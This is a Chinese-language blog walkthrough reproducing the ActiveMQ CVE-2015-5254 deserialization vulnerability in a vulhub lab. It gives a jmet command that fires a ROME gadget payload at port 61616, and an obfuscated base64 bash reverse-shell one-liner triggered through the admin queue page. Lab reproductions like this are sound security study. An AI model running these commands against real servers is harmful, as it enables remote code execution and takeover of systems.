vulhub_ActiveMQ-cve-2015-5254漏洞复现!

0x01 前言

简单对ActiveMQ-cve-2015-5254反序列化漏洞进行一个复现。

懂得都懂。

第一步:环境准备



1.1 在vulhub上开启ActiveMQ_CVE-2015-5254环境。



1.2 浏览器访问ip(自己本地ip):61616。

环境搭建成功。



1.3 可以namp扫描一下,查看端口开启了哪些服务。

服务开启。

第二步:漏洞利用





2.1 输入:java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y “touch /tmp/success” -Yp ROME 192.168.xx.xx(自己ip) 61616

(这里java11可能会执行不成功,可以安装java8,链接在文章末尾。)



2.2 此时会给目标ActiveMQ添加一个名为event的队列,我们可以通过http://your-ip:8161/admin/browse.jsp?JMSDestination=event看到这个队列中所有消息:



2.3 点击队列消息,触发命令执行,进入docker查看。

发现命令执行成功。



2.4 制作反弹shell,这里需要对其进行base64加密,在linux上制作,或者点此链接制作。

Shell:

bash -c {echo,YmFzaCAtaSAxxxxxxxxxxxxx==}|{base64,-d}|{bash,-i}





2.5 开启kali攻击机监听。

2.6 执行漏洞利用。

2.7 点击消息队列,获得反弹shell。

0x02 参考

1、安装jdk8

https://blog.csdn.net/JakeLinfly/article/details/106853964

2、获取jmet

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Cloud's blog!